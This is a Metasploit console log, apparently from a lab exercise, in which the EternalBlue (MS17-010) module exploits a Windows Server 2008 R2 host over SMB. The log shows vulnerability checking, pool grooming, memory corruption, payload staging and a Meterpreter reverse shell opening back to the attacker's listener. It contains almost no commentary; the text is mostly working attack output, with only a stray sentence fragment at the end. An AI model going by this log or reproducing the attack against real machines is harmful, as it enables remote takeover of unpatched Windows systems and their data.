 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] 10.0.2.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.8:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.8:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.8:445 - The target is vulnerable.
[*] 10.0.2.8:445 - Connecting to target for exploitation.
[+] 10.0.2.8:445 - Connection established for exploitation.
[+] 10.0.2.8:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.8:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.8:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.0.2.8:445 - 0×00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.0.2.8:445 - 0×00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.0.2.8:445 - 0×00000030 6b 20 31 k 1
[+] 10.0.2.8:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.8:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.8:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.8:445 - Starting non-paged pool grooming
[+] 10.0.2.8:445 - Sending SMBv2 buffers
[+] 10.0.2.8:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.8:445 - Sending final SMBv2 buffers.
[*] 10.0.2.8:445 - Sending last fragment of exploit packet!
[*] 10.0.2.8:445 - Receiving response from exploit packet
[+] 10.0.2.8:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.8:445 - Sending egg to corrupted connection.
[*] 10.0.2.8:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.8
[*] Meterpreter session 1 opened (10.0.2.6:4444 → 10.0.2.8:49289) at 2023-07-25 19:32:37 -0400
[+] 10.0.2.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.8:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
ome, the more you are able to h